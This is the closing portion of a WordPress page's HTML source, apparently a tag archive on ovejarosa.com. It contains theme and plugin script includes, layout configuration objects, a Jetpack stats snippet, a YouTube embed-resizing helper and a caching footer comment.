var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"624f89a907","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"cada-familia-a-su-aire","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":997,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["cada-familia-a-su-aire"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-02-01 16:11:33 by W3 Total Cache
-->